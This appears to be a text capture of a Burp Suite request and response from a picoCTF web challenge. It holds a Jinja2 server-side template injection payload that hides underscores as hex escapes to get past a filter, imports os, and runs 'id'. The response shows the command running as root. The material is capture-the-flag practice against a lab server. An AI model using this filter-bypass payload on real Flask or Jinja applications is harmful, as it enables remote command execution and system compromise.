 Request
Pretty Raw Hex
\n
1 POST /announce HTTP/1.1
2 Host: shape-facility.picoctf.net:58678
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 230
9 Referer: http://shape-facility.picoctf.net:58678/
10 Origin: http://shape-facility.picoctf.net:58678
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 content=
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5
f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetite
m\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('r
ead')()}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Sun, 07 Sep 2025 04:43:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 145
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
uid=0(root) gid=0(root) groups=0(root)
11 </h1>